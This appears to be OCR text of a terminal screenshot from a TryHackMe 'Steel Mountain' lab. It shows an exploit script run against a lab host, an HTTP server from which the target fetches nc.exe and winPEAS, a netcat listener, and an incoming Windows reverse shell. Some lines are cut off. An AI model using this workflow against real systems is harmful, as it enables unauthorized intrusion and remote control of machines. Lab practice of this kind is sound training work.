 deusx@kali: ~/Tryhackme/SteelMountain
File Actions Edit View Help
deusx@kali: ~/Tryhackme × deusx@kali: ~/Tryhackme/SteelMountain ×
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ python2 42966.py 10.10.124.27 8080
Running the exploit twice
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ python2 42966.py 10.10.124.27 8080
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ python2 42966.py 10.10.124.27 8080
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ python2 42966.py 10.10.124.27 8080
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
Python Server on port 80
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) .
10.10.124.27 - - [13/Sep/2023 12:02:58] "GET /nc.exe H
10.10.124.27 - - [13/Sep/2023 12:02:58] "GET /nc.exe H
10.10.124.27 - - [13/Sep/2023 12:02:58] "GET /nc.exe H
10.10.124.27 - - [13/Sep/2023 12:02:58] "GET /nc.exe H
10.10.124.27 - - [13/Sep/2023 12:04:41] "GET /winPEASx
10.10.124.27 - - [13/Sep/2023 12:05:58] "GET /winPEASx
10.10.124.27 - - [13/Sep/2023 12:08:42] "GET /winPEASx
-
10.10.124.27 - - [13/Sep/2023 12:14:21] "GET /nc.exe H
10.10.124.27 - - [13/Sep/2023 12:14:21] "GET /nc.exe H
10.10.124.27 - - [13/Sep/2023 12:14:21] "GET /nc.exe H
10.10.124.27 - - [13/Sep/2023 12:14:21] "GET /nc.exe H
10.10.124.27 - - [13/Sep/2023 12:17:55] "GET /winPEAS.
s1 HTTP/1.1" 200 -
10.10.124.27 - - [13/Sep/2023 12:18:55] "GET /winPEAS.
s1 HTTP/1.1" 200 -
10.10.124.27 - - [13/Sep/2023 12:23:22] "GET /nc.exe H
TP/1.1" 304 -
10.10.124.27 - - [13/Sep/2023 12:23:22] "GET /nc.exe H
TP/1.1" 304 -
10.10.124.27 - - [13/Sep/2023 12:23:22] "GET /nc.exe H
TP/1.1" 304 -
10.10.124.27 - - [13/Sep/2023 12:23:22] "GET /nc.exe H
TP/1.1" 304 -
10.10.124.27 - - [13/Sep/2023 12:40:32] "GET /nc.exe H
TP/1.1" 304 -
10.10.124.27 - - [13/Sep/2023 12:40:32] "GET /nc.exe H
TP/1.1" 304 -
10.10.124.27 - - [13/Sep/2023 12:40:32] "GET /nc.exe H
TP/1.1" 304 -
10.10.124.27 - - [13/Sep/2023 12:40:32] "GET /nc.exe H
TP/1.1" 304 -
Shell Access Gained
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ ls
42966.py ASCService.exe nc.exe PowerUp.ps1
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ ls
42966.py ASCService.exe ncat.exe nc.exe PowerUp.ps1
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ rm nc.exe
rm: remove write-protected regular file 'nc.exe'? y
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
^C
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ ls
42966.py ASCService.exe ncat.exe PowerUp.ps1
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ mv ncat.exe nc.exe
┌──(deusx㉿kali)-[~/Tryhackme/SteelMountain]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.8.129.243] from (UNKNOWN) [10.10.124.27] 49
218
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu
\Programs\Startup>whomai
whomai